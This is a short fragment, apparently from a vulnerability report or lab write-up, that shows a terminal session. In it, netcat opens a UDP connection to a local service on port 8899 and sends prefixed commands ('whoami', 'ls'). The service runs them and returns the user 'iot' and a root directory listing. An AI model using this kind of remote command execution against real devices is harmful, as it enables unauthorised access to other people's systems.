 ➜ ~ nc -uvv 127.0.0.1 8899
Connection to 127.0.0.1 8899 port [udp/*] succeeded!
�����������������������xxxxwhoami
iot
xxxxls
123
a.py
bin
boot
config
dev
etc
home
init